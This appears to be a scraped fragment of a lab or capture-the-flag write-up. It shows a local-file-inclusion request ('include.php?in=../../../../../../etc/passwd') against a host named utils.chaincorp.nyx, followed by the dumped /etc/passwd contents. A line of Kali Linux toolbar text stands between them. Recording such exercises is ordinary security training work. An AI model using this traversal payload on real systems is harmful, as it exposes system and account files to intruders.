 utils.chaincorp.nyx/include.php?in=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
red:x:1001:1001:red:/home/red:/bin/bash
Debian-snmp:x:106:113::/var/lib/snmp:/bin/false
Debian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin
smokeping:x:108:115:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin